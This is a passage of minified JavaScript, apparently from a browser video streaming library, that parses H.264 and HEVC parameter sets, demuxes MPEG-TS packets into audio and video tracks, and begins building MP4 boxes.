c=this.getLastNalUnit(e.samples);c&&(o&&u<=4-o&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-o)),n>0&&(c.data=Ae(c.data,t.subarray(0,n)),c.state=0))}u<a?(d=u,h=this.getNALuType(t,u),s=0):s=-1}else s=0;else s=3;else s=i?0:2;else s=i?0:1;if(d>=0&&s>=0){var g={data:t.subarray(d,a),type:h,state:s};l.push(g)}if(0===l.length){var v=this.getLastNalUnit(e.samples);v&&(v.data=Ae(v.data,t))}return e.naluState=s,l},e}(),Tn=function(){function e(e){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}var t=e.prototype;return t.loadWord=function(){var e=this.data,t=this.bytesAvailable,r=e.byteLength-t,i=new Uint8Array(4),n=Math.min(4,t);if(0===n)throw new Error("no bytes available");i.set(e.subarray(r,r+n)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*n,this.bytesAvailable-=n},t.skipBits=function(e){var t;e=Math.min(e,8*this.bytesAvailable+this.bitsAvailable),this.bitsAvailable>e?(this.word<<=e,this.bitsAvailable-=e):(e-=this.bitsAvailable,e-=(t=e>>3)<<3,this.bytesAvailable-=t,this.loadWord(),this.word<<=e,this.bitsAvailable-=e)},t.readBits=function(e){var t=Math.min(this.bitsAvailable,e),r=this.word>>>32-t;if(e>32&&Y.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0)this.word<<=t;else{if(!(this.bytesAvailable>0))throw new Error("no bits available");this.loadWord()}return(t=e-t)>0&&this.bitsAvailable?r<<t|this.readBits(t):r},t.skipLZ=function(){var e;for(e=0;e<this.bitsAvailable;++e)if(0!=(this.word&2147483648>>>e))return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()},t.skipUEG=function(){this.skipBits(1+this.skipLZ())},t.skipEG=function(){this.skipBits(1+this.skipLZ())},t.readUEG=function(){var e=this.skipLZ();return this.readBits(e+1)-1},t.readEG=function(){var e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)},t.readBoolean=function(){return 1===this.readBits(1)},t.readUByte=function(){return this.readBits(8)},t.readUShort=function(){return this.readBits(16)},t.readUInt=function(){return this.readBits(32)},e}(),Sn=function(e){function t(){return e.apply(this,arguments)||this}o(t,e);var r=t.prototype;return r.parsePES=function(e,t,r,i){var n,a=this,s=this.parseNALu(e,r.data,i),o=this.VideoSample,l=!1;r.data=null,o&&s.length&&!e.audFound&&(this.pushAccessUnit(o,e),o=this.VideoSample=this.createVideoSample(!1,r.pts,r.dts)),s.forEach((function(i){var s,u;switch(i.type){case 1:var d=!1;n=!0;var h,f=i.data;if(l&&f.length>4){var c=a.readSliceType(f);2!==c&&4!==c&&7!==c&&9!==c||(d=!0)}d&&null!=(h=o)&&h.frame&&!o.key&&(a.pushAccessUnit(o,e),o=a.VideoSample=null),o||(o=a.VideoSample=a.createVideoSample(!0,r.pts,r.dts)),o.frame=!0,o.key=d;break;case 5:n=!0,null!=(s=o)&&s.frame&&!o.key&&(a.pushAccessUnit(o,e),o=a.VideoSample=null),o||(o=a.VideoSample=a.createVideoSample(!0,r.pts,r.dts)),o.key=!0,o.frame=!0;break;case 6:n=!0,ke(i.data,1,r.pts,t.samples);break;case 7:var g,v;n=!0,l=!0;var m=i.data,p=a.readSPS(m);if(!e.sps||e.width!==p.width||e.height!==p.height||(null==(g=e.pixelRatio)?void 0:g[0])!==p.pixelRatio[0]||(null==(v=e.pixelRatio)?void 0:v[1])!==p.pixelRatio[1]){e.width=p.width,e.height=p.height,e.pixelRatio=p.pixelRatio,e.sps=[m];for(var y=m.subarray(1,4),E="avc1.",T=0;T<3;T++){var S=y[T].toString(16);S.length<2&&(S="0"+S),E+=S}e.codec=E}break;case 8:n=!0,e.pps=[i.data];break;case 9:n=!0,e.audFound=!0,null!=(u=o)&&u.frame&&(a.pushAccessUnit(o,e),o=null),o||(o=a.VideoSample=a.createVideoSample(!1,r.pts,r.dts));break;case 12:n=!0;break;default:n=!1}o&&n&&o.units.push(i)})),i&&o&&(this.pushAccessUnit(o,e),this.VideoSample=null)},r.getNALuType=function(e,t){return 31&e[t]},r.readSliceType=function(e){var t=new Tn(e);return t.readUByte(),t.readUEG(),t.readUEG()},r.skipScalingList=function(e,t){for(var r=8,i=8,n=0;n<e;n++)0!==i&&(i=(r+t.readEG()+256)%256),r=0===i?r:i},r.readSPS=function(e){var t,r,i,n=new Tn(e),a=0,s=0,o=0,l=0,u=n.readUByte.bind(n),d=n.readBits.bind(n),h=n.readUEG.bind(n),f=n.readBoolean.bind(n),c=n.skipBits.bind(n),g=n.skipEG.bind(n),v=n.skipUEG.bind(n),m=this.skipScalingList.bind(this);u();var p=u();if(d(5),c(3),u(),v(),100===p||110===p||122===p||244===p||44===p||83===p||86===p||118===p||128===p){var y=h();if(3===y&&c(1),v(),v(),c(1),f())for(r=3!==y?8:12,i=0;i<r;i++)f()&&m(i<6?16:64,n)}v();var E=h();if(0===E)h();else if(1===E)for(c(1),g(),g(),t=h(),i=0;i<t;i++)g();v(),c(1);var T=h(),S=h(),A=d(1);0===A&&c(1),c(1),f()&&(a=h(),s=h(),o=h(),l=h());var L=[1,1];if(f()&&f())switch(u()){case 1:L=[1,1];break;case 2:L=[12,11];break;case 3:L=[10,11];break;case 4:L=[16,11];break;case 5:L=[40,33];break;case 6:L=[24,11];break;case 7:L=[20,11];break;case 8:L=[32,11];break;case 9:L=[80,33];break;case 10:L=[18,11];break;case 11:L=[15,11];break;case 12:L=[64,33];break;case 13:L=[160,99];break;case 14:L=[4,3];break;case 15:L=[3,2];break;case 16:L=[2,1];break;case 255:L=[u()<<8|u(),u()<<8|u()]}return{width:Math.ceil(16*(T+1)-2*a-2*s),height:(2-A)*(S+1)*16-(A?2:4)*(o+l),pixelRatio:L}},t}(En),An=function(e){function t(){for(var t,r=arguments.length,i=new Array(r),n=0;n<r;n++)i[n]=arguments[n];return(t=e.call.apply(e,[this].concat(i))||this).initVPS=null,t}o(t,e);var r=t.prototype;return r.parsePES=function(e,t,r,i){var n,s=this,o=this.parseNALu(e,r.data,i),l=this.VideoSample,u=!1;r.data=null,l&&o.length&&!e.audFound&&(this.pushAccessUnit(l,e),l=this.VideoSample=this.createVideoSample(!1,r.pts,r.dts)),o.forEach((function(i){var o,d;switch(i.type){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:case 8:case 9:l||(l=s.VideoSample=s.createVideoSample(!1,r.pts,r.dts)),l.frame=!0,n=!0;break;case 16:case 17:case 18:case 21:var h;n=!0,u&&null!=(h=l)&&h.frame&&!l.key&&(s.pushAccessUnit(l,e),l=s.VideoSample=null),l||(l=s.VideoSample=s.createVideoSample(!0,r.pts,r.dts)),l.key=!0,l.frame=!0;break;case 19:case 20:n=!0,null!=(o=l)&&o.frame&&!l.key&&(s.pushAccessUnit(l,e),l=s.VideoSample=null),l||(l=s.VideoSample=s.createVideoSample(!0,r.pts,r.dts)),l.key=!0,l.frame=!0;break;case 39:n=!0,ke(i.data,2,r.pts,t.samples);break;case 32:n=!0,e.vps||("object"!=typeof e.params&&(e.params={}),e.params=a(e.params,s.readVPS(i.data)),s.initVPS=i.data),e.vps=[i.data];break;case 33:if(n=!0,u=!0,void 0===e.vps||e.vps[0]===s.initVPS||void 0===e.sps||s.matchSPS(e.sps[0],i.data)||(s.initVPS=e.vps[0],e.sps=e.pps=void 0),!e.sps){var f=s.readSPS(i.data);for(var c in e.width=f.width,e.height=f.height,e.pixelRatio=f.pixelRatio,e.codec=f.codecString,e.sps=[],"object"!=typeof e.params&&(e.params={}),f.params)e.params[c]=f.params[c]}s.pushParameterSet(e.sps,i.data,e.vps),l||(l=s.VideoSample=s.createVideoSample(!0,r.pts,r.dts)),l.key=!0;break;case 34:if(n=!0,"object"==typeof e.params){if(!e.pps){e.pps=[];var g=s.readPPS(i.data);for(var v in g)e.params[v]=g[v]}s.pushParameterSet(e.pps,i.data,e.vps)}break;case 35:n=!0,e.audFound=!0,null!=(d=l)&&d.frame&&(s.pushAccessUnit(l,e),l=null),l||(l=s.VideoSample=s.createVideoSample(!1,r.pts,r.dts));break;default:n=!1}l&&n&&l.units.push(i)})),i&&l&&(this.pushAccessUnit(l,e),this.VideoSample=null)},r.pushParameterSet=function(e,t,r){(r&&r[0]===this.initVPS||!r&&!e.length)&&e.push(t)},r.getNALuType=function(e,t){return(126&e[t])>>>1},r.ebsp2rbsp=function(e){for(var t=new Uint8Array(e.byteLength),r=0,i=0;i<e.byteLength;i++)i>=2&&3===e[i]&&0===e[i-1]&&0===e[i-2]||(t[r]=e[i],r++);return new Uint8Array(t.buffer,0,r)},r.pushAccessUnit=function(t,r){e.prototype.pushAccessUnit.call(this,t,r),this.initVPS&&(this.initVPS=null)},r.readVPS=function(e){var t=new Tn(e);return t.readUByte(),t.readUByte(),t.readBits(4),t.skipBits(2),t.readBits(6),{numTemporalLayers:t.readBits(3)+1,temporalIdNested:t.readBoolean()}},r.readSPS=function(e){var t=new Tn(this.ebsp2rbsp(e));t.readUByte(),t.readUByte(),t.readBits(4);var r=t.readBits(3);t.readBoolean();for(var i=t.readBits(2),n=t.readBoolean(),a=t.readBits(5),s=t.readUByte(),o=t.readUByte(),l=t.readUByte(),u=t.readUByte(),d=t.readUByte(),h=t.readUByte(),f=t.readUByte(),c=t.readUByte(),g=t.readUByte(),v=t.readUByte(),m=t.readUByte(),p=[],y=[],E=0;E<r;E++)p.push(t.readBoolean()),y.push(t.readBoolean());if(r>0)for(var T=r;T<8;T++)t.readBits(2);for(var S=0;S<r;S++)p[S]&&(t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte()),y[S]&&t.readUByte();t.readUEG();var A=t.readUEG();3==A&&t.skipBits(1);var L=t.readUEG(),R=t.readUEG(),I=t.readBoolean(),k=0,b=0,D=0,_=0;I&&(k+=t.readUEG(),b+=t.readUEG(),D+=t.readUEG(),_+=t.readUEG());for(var P=t.readUEG(),C=t.readUEG(),w=t.readUEG(),O=t.readBoolean()?0:r;O<=r;O++)t.skipUEG(),t.skipUEG(),t.skipUEG();if(t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.readBoolean()&&t.readBoolean())for(var x=0;x<4;x++)for(var M=0;M<(3===x?2:6);M++)if(t.readBoolean()){var F=Math.min(64,1<<4+(x<<1));x>1&&t.readEG();for(var N=0;N<F;N++)t.readEG()}else t.readUEG();t.readBoolean(),t.readBoolean(),t.readBoolean()&&(t.readUByte(),t.skipUEG(),t.skipUEG(),t.readBoolean());for(var U=t.readUEG(),B=0,G=0;G<U;G++){var K=!1;if(0!==G&&(K=t.readBoolean()),K){G===U&&t.readUEG(),t.readBoolean(),t.readUEG();for(var V=0,H=0;H<=B;H++){var Y=t.readBoolean(),W=!1;Y||(W=t.readBoolean()),(Y||W)&&V++}B=V}else{var j=t.readUEG(),q=t.readUEG();B=j+q;for(var X=0;X<j;X++)t.readUEG(),t.readBoolean();for(var Q=0;Q<q;Q++)t.readUEG(),t.readBoolean()}}if(t.readBoolean())for(var z=t.readUEG(),$=0;$<z;$++){for(var Z=0;Z<w+4;Z++)t.readBits(1);t.readBits(1)}var J=0,ee=1,te=1,re=!0,ie=1,ne=0;if(t.readBoolean(),t.readBoolean(),t.readBoolean()){if(t.readBoolean()){var ae=t.readUByte();ae>0&&ae<16?(ee=[1,12,10,16,40,24,20,32,80,18,15,64,160,4,3,2][ae-1],te=[1,11,11,11,33,11,11,11,33,11,11,33,99,3,2,1][ae-1]):255===ae&&(ee=t.readBits(16),te=t.readBits(16))}if(t.readBoolean()&&t.readBoolean(),t.readBoolean()&&(t.readBits(3),t.readBoolean(),t.readBoolean()&&(t.readUByte(),t.readUByte(),t.readUByte())),t.readBoolean()&&(t.readUEG(),t.readUEG()),t.readBoolean(),t.readBoolean(),t.readBoolean(),t.readBoolean()&&(t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG()),t.readBoolean()&&(ie=t.readBits(32),ne=t.readBits(32),t.readBoolean()&&t.readUEG(),t.readBoolean())){var se=t.readBoolean(),oe=t.readBoolean(),le=!1;(se||oe)&&((le=t.readBoolean())&&(t.readUByte(),t.readBits(5),t.readBoolean(),t.readBits(5)),t.readBits(4),t.readBits(4),le&&t.readBits(4),t.readBits(5),t.readBits(5),t.readBits(5));for(var ue=0;ue<=r;ue++){var de=!1;(re=t.readBoolean())||t.readBoolean()?t.readEG():de=t.readBoolean();var he=de?1:t.readUEG()+1;if(se)for(var fe=0;fe<he;fe++)t.readUEG(),t.readUEG(),le&&(t.readUEG(),t.readUEG()),t.skipBits(1);if(oe)for(var ce=0;ce<he;ce++)t.readUEG(),t.readUEG(),le&&(t.readUEG(),t.readUEG()),t.skipBits(1)}}t.readBoolean()&&(t.readBoolean(),t.readBoolean(),t.readBoolean(),J=t.readUEG())}var ge=L,ve=R;if(I){var me=1,pe=1;1===A?me=pe=2:2==A&&(me=2),ge=L-me*b-me*k,ve=R-pe*_-pe*D}for(var ye=i?["A","B","C"][i]:"",Ee=s<<24|o<<16|l<<8|u,Te=0,Se=0;Se<32;Se++)Te=(Te|(Ee>>Se&1)<<31-Se)>>>0;var Ae=Te.toString(16);return 1===a&&"2"===Ae&&(Ae="6"),{codecString:"hvc1."+ye+a+"."+Ae+"."+(n?"H":"L")+m+".B0",params:{general_tier_flag:n,general_profile_idc:a,general_profile_space:i,general_profile_compatibility_flags:[s,o,l,u],general_constraint_indicator_flags:[d,h,f,c,g,v],general_level_idc:m,bit_depth:P+8,bit_depth_luma_minus8:P,bit_depth_chroma_minus8:C,min_spatial_segmentation_idc:J,chroma_format_idc:A,frame_rate:{fixed:re,fps:ne/ie}},width:ge,height:ve,pixelRatio:[ee,te]}},r.readPPS=function(e){var t=new Tn(this.ebsp2rbsp(e));t.readUByte(),t.readUByte(),t.skipUEG(),t.skipUEG(),t.skipBits(2),t.skipBits(3),t.skipBits(2),t.skipUEG(),t.skipUEG(),t.skipEG(),t.skipBits(2),t.readBoolean()&&t.skipUEG(),t.skipEG(),t.skipEG(),t.skipBits(4);var r=t.readBoolean(),i=t.readBoolean(),n=1;return i&&r?n=0:i?n=3:r&&(n=2),{parallelismType:n}},r.matchSPS=function(e,t){return String.fromCharCode.apply(null,e).substr(3)===String.fromCharCode.apply(null,t).substr(3)},t}(En),Ln=188,Rn=function(){function e(e,t,r,i){this.logger=void 0,this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._pmtId=-1,this._videoTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.remainderData=null,this.videoParser=void 0,this.observer=e,this.config=t,this.typeSupported=r,this.logger=i,this.videoParser=null}e.probe=function(t,r){var i=e.syncOffset(t);return i>0&&r.warn("MPEG2-TS detected but first sync word found @ offset "+i),-1!==i},e.syncOffset=function(e){for(var t=e.length,r=Math.min(940,t-Ln)+1,i=0;i<r;){for(var n=!1,a=-1,s=0,o=i;o<t;o+=Ln){if(71!==e[o]||t-o!==Ln&&71!==e[o+Ln]){if(s)return-1;break}if(s++,-1===a&&0!==(a=o)&&(r=Math.min(a+18612,e.length-Ln)+1),n||(n=0===In(e,o)),n&&s>1&&(0===a&&s>2||o+Ln>r))return a}i++}return-1},e.createTrack=function(e,t){return{container:"video"===e||"audio"===e?"video/mp2t":void 0,type:e,id:oe[e],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===e?t:void 0}};var t=e.prototype;return t.resetInitSegment=function(t,r,i,n){this.pmtParsed=!1,this._pmtId=-1,this._videoTrack=e.createTrack("video"),this._videoTrack.duration=n,this._audioTrack=e.createTrack("audio",n),this._id3Track=e.createTrack("id3"),this._txtTrack=e.createTrack("text"),this._audioTrack.segmentCodec="aac",this.videoParser=null,this.aacOverFlow=null,this.remainderData=null,this.audioCodec=r,this.videoCodec=i},t.resetTimeStamp=function(){},t.resetContiguity=function(){var e=this._audioTrack,t=this._videoTrack,r=this._id3Track;e&&(e.pesData=null),t&&(t.pesData=null),r&&(r.pesData=null),this.aacOverFlow=null,this.remainderData=null},t.demux=function(t,r,i,n){var a;void 0===i&&(i=!1),void 0===n&&(n=!1),i||(this.sampleAes=null);var s=this._videoTrack,o=this._audioTrack,l=this._id3Track,u=this._txtTrack,d=s.pid,h=s.pesData,f=o.pid,c=l.pid,g=o.pesData,v=l.pesData,m=null,p=this.pmtParsed,y=this._pmtId,E=t.length;if(this.remainderData&&(E=(t=Ae(this.remainderData,t)).length,this.remainderData=null),E<Ln&&!n)return this.remainderData=t,{audioTrack:o,videoTrack:s,id3Track:l,textTrack:u};var T=Math.max(0,e.syncOffset(t));(E-=(E-T)%Ln)<t.byteLength&&!n&&(this.remainderData=new Uint8Array(t.buffer,E,t.buffer.byteLength-E));for(var S=0,A=T;A<E;A+=Ln)if(71===t[A]){var L=!!(64&t[A+1]),R=In(t,A),I=void 0;if((48&t[A+3])>>4>1){if((I=A+5+t[A+4])===A+Ln)continue}else I=A+4;switch(R){case d:L&&(h&&(a=Pn(h,this.logger))&&(this.readyVideoParser(s.segmentCodec),null!==this.videoParser&&this.videoParser.parsePES(s,u,a,!1)),h={data:[],size:0}),h&&(h.data.push(t.subarray(I,A+Ln)),h.size+=A+Ln-I);break;case f:if(L){if(g&&(a=Pn(g,this.logger)))switch(o.segmentCodec){case"aac":this.parseAACPES(o,a);break;case"mp3":this.parseMPEGPES(o,a);break;case"ac3":this.parseAC3PES(o,a)}g={data:[],size:0}}g&&(g.data.push(t.subarray(I,A+Ln)),g.size+=A+Ln-I);break;case c:L&&(v&&(a=Pn(v,this.logger))&&this.parseID3PES(l,a),v={data:[],size:0}),v&&(v.data.push(t.subarray(I,A+Ln)),v.size+=A+Ln-I);break;case 0:L&&(I+=t[I]+1),y=this._pmtId=kn(t,I);break;case y:L&&(I+=t[I]+1);var k=bn(t,I,this.typeSupported,i,this.observer,this.logger);(d=k.videoPid)>0&&(s.pid=d,s.segmentCodec=k.segmentVideoCodec),(f=k.audioPid)>0&&(o.pid=f,o.segmentCodec=k.segmentAudioCodec),(c=k.id3Pid)>0&&(l.pid=c),null===m||p||(this.logger.warn("MPEG-TS PMT found at "+A+" after unknown PID '"+m+"'. Backtracking to sync byte @"+T+" to parse all TS packets."),m=null,A=T-188),p=this.pmtParsed=!0;break;case 17:case 8191:break;default:m=R}}else S++;S>0&&Dn(this.observer,new Error("Found "+S+" TS packet/s that do not start with 0x47"),void 0,this.logger),s.pesData=h,o.pesData=g,l.pesData=v;var b={audioTrack:o,videoTrack:s,id3Track:l,textTrack:u};return n&&this.extractRemainingSamples(b),b},t.flush=function(){var e,t=this.remainderData;return this.remainderData=null,e=t?this.demux(t,-1,!1,!0):{videoTrack:this._videoTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(e),this.sampleAes?this.decrypt(e,this.sampleAes):e},t.extractRemainingSamples=function(e){var t,r=e.audioTrack,i=e.videoTrack,n=e.id3Track,a=e.textTrack,s=i.pesData,o=r.pesData,l=n.pesData;if(s&&(t=Pn(s,this.logger))?(this.readyVideoParser(i.segmentCodec),null!==this.videoParser&&(this.videoParser.parsePES(i,a,t,!0),i.pesData=null)):i.pesData=s,o&&(t=Pn(o,this.logger))){switch(r.segmentCodec){case"aac":this.parseAACPES(r,t);break;case"mp3":this.parseMPEGPES(r,t);break;case"ac3":this.parseAC3PES(r,t)}r.pesData=null}else null!=o&&o.size&&this.logger.log("last AAC PES packet truncated,might overlap between fragments"),r.pesData=o;l&&(t=Pn(l,this.logger))?(this.parseID3PES(n,t),n.pesData=null):n.pesData=l},t.demuxSampleAes=function(e,t,r){var i=this.demux(e,r,!0,!this.config.progressive),n=this.sampleAes=new yn(this.observer,this.config,t);return this.decrypt(i,n)},t.readyVideoParser=function(e){null===this.videoParser&&("avc"===e?this.videoParser=new Sn:"hevc"===e&&(this.videoParser=new An))},t.decrypt=function(e,t){return new Promise((function(r){var i=e.audioTrack,n=e.videoTrack;i.samples&&"aac"===i.segmentCodec?t.decryptAacSamples(i.samples,0,(function(){n.samples?t.decryptAvcSamples(n.samples,0,0,(function(){r(e)})):r(e)})):n.samples&&t.decryptAvcSamples(n.samples,0,0,(function(){r(e)}))}))},t.destroy=function(){this.observer&&this.observer.removeAllListeners(),this.config=this.logger=this.observer=null,this.aacOverFlow=this.videoParser=this.remainderData=this.sampleAes=null,this._videoTrack=this._audioTrack=this._id3Track=this._txtTrack=void 0},t.parseAACPES=function(e,t){var r,i,n,a=0,s=this.aacOverFlow,o=t.data;if(s){this.aacOverFlow=null;var l=s.missing,u=s.sample.unit.byteLength;if(-1===l)o=Ae(s.sample.unit,o);else{var d=u-l;s.sample.unit.set(o.subarray(0,l),d),e.samples.push(s.sample),a=s.missing}}for(r=a,i=o.length;r<i-1&&!Oi(o,r);r++);if(r!==a){var h,f=r<i-1;if(h=f?"AAC PES did not start with ADTS header,offset:"+r:"No ADTS header found in AAC PES",Dn(this.observer,new Error(h),f,this.logger),!f)return}if(Mi(e,this.observer,o,r,this.audioCodec),void 0!==t.pts)n=t.pts;else{if(!s)return void this.logger.warn("[tsdemuxer]: AAC PES unknown PTS");var c=Fi(e.samplerate);n=s.sample.pts+c}for(var g,v=0;r<i;){if(r+=(g=Ni(e,o,r,n,v)).length,g.missing){this.aacOverFlow=g;break}for(v++;r<i-1&&!Oi(o,r);r++);}},t.parseMPEGPES=function(e,t){var r=t.data,i=r.length,n=0,a=0,s=t.pts;if(void 0!==s)for(;a<i;)if(ln(r,a)){var o=an(e,r,a,s,n);if(!o)break;a+=o.length,n++}else a++;else this.logger.warn("[tsdemuxer]: MPEG PES unknown PTS")},t.parseAC3PES=function(e,t){var r=t.data,i=t.pts;if(void 0!==i)for(var n,a=r.length,s=0,o=0;o<a&&(n=cn(e,r,o,i,s++))>0;)o+=n;else this.logger.warn("[tsdemuxer]: AC3 PES unknown PTS")},t.parseID3PES=function(e,t){if(void 0!==t.pts){var r=a({},t,{type:this._videoTrack?Qi.emsg:Qi.audioId3,duration:Number.POSITIVE_INFINITY});e.samples.push(r)}else this.logger.warn("[tsdemuxer]: ID3 PES unknown PTS")},e}();function In(e,t){return((31&e[t+1])<<8)+e[t+2]}function kn(e,t){return(31&e[t+10])<<8|e[t+11]}function bn(e,t,r,i,n,a){var s={audioPid:-1,videoPid:-1,id3Pid:-1,segmentVideoCodec:"avc",segmentAudioCodec:"aac"},o=t+3+((15&e[t+1])<<8|e[t+2])-4;for(t+=12+((15&e[t+10])<<8|e[t+11]);t<o;){var l=In(e,t),u=(15&e[t+3])<<8|e[t+4];switch(e[t]){case 207:if(!i){_n("ADTS AAC",a);break}case 15:-1===s.audioPid&&(s.audioPid=l);break;case 21:-1===s.id3Pid&&(s.id3Pid=l);break;case 219:if(!i){_n("H.264",a);break}case 27:-1===s.videoPid&&(s.videoPid=l);break;case 3:case 4:r.mpeg||r.mp3?-1===s.audioPid&&(s.audioPid=l,s.segmentAudioCodec="mp3"):a.log("MPEG audio found, not supported in this browser");break;case 193:if(!i){_n("AC-3",a);break}case 129:r.ac3?-1===s.audioPid&&(s.audioPid=l,s.segmentAudioCodec="ac3"):a.log("AC-3 audio found, not supported in this browser");break;case 6:if(-1===s.audioPid&&u>0)for(var d=t+5,h=u;h>2;){106===e[d]&&(!0!==r.ac3?a.log("AC-3 audio found, not supported in this browser for now"):(s.audioPid=l,s.segmentAudioCodec="ac3"));var f=e[d+1]+2;d+=f,h-=f}break;case 194:case 135:return Dn(n,new Error("Unsupported EC-3 in M2TS found"),void 0,a),s;case 36:-1===s.videoPid&&(s.videoPid=l,s.segmentVideoCodec="hevc",a.log("HEVC in M2TS found"))}t+=u+5}return s}function Dn(e,t,r,i){i.warn("parsing error: "+t.message),e.emit(b.ERROR,b.ERROR,{type:I.MEDIA_ERROR,details:k.FRAG_PARSING_ERROR,fatal:!1,levelRetry:r,error:t,reason:t.message})}function _n(e,t){t.log(e+" with AES-128-CBC encryption found in unencrypted stream")}function Pn(e,t){var r,i,n,a,s,o=0,l=e.data;if(!e||0===e.size)return null;for(;l[0].length<19&&l.length>1;)l[0]=Ae(l[0],l[1]),l.splice(1,1);if(1===((r=l[0])[0]<<16)+(r[1]<<8)+r[2]){if((i=(r[4]<<8)+r[5])&&i>e.size-6)return null;var u=r[7];192&u&&(a=536870912*(14&r[9])+4194304*(255&r[10])+16384*(254&r[11])+128*(255&r[12])+(254&r[13])/2,64&u?a-(s=536870912*(14&r[14])+4194304*(255&r[15])+16384*(254&r[16])+128*(255&r[17])+(254&r[18])/2)>54e5&&(t.warn(Math.round((a-s)/9e4)+"s delta between PTS and DTS, align them"),a=s):s=a);var d=(n=r[8])+9;if(e.size<=d)return null;e.size-=d;for(var h=new Uint8Array(e.size),f=0,c=l.length;f<c;f++){var g=(r=l[f]).byteLength;if(d){if(d>g){d-=g;continue}r=r.subarray(d),g-=d,d=0}h.set(r,o),o+=g}return i&&(i-=n+3),{data:h,pts:a,dts:s,len:i}}return null}var Cn=function(){function e(){}return e.getSilentFrame=function(e,t){if("mp4a.40.2"===e){if(1===t)return new Uint8Array([0,200,0,128,35,128]);if(2===t)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224])}else{if(1===t)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}},e}(),wn=Math.pow(2,32)-1,On=function(){function e(){}return e.init=function(){var t;for(t in e.types={avc1:[],avcC:[],hvc1:[],hvcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],dac3:[],"ac-3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},e.types)e.types.hasOwnProperty(t)&&(e.types[t]=[t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2),t.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);e.HDLR_TYPES={video:r,audio:i};var n=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),a=new Uint8Array([0,0,0,0,0,0,0,0]);e.STTS=e.STSC=e.STCO=a,e.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),e.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),e.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),e.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);e.FTYP=e.box(e.types.ftyp,s,l,s,o),e.DINF=e.box(e.types.dinf,e.box(e.types.dref,n))},e.box=function(e){for(var t=8,r=arguments.length,i=new Array(r>1?r-1:0),n=1;n<r;n++)i[n-1]=arguments[n];for(var a=i.length,s=a;a--;)t+=i[a].byteLength;var o=new Uint8Array(t);for(o[0]=t>>24&255,o[1]=t>>16&255,o[2]=t>>8&255,o[3]=255&t,o.set(e,4),a=0,t=8;a<s;a++)o.set(i[a],t),t+=i[a].byteLength;return o},e.hdlr=function(t){return e.box(e.types.hdlr,e.HDLR_TYPES[t])},e.mdat=function(t){return e.box(e.types.mdat,t)},e.mdhd=function(t,r){r*=t;var i=Math.floor(r/(wn+1)),n=Math.floor(r%(wn+1));return e.box(e.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,85,196,0,0]))},e.mdia=function(t){return e.box(e.types.mdia,e.mdhd(t.timescale||0,t.duration||0),e.hdlr(t.type),e.minf(t))},e.mfhd=function(t){return 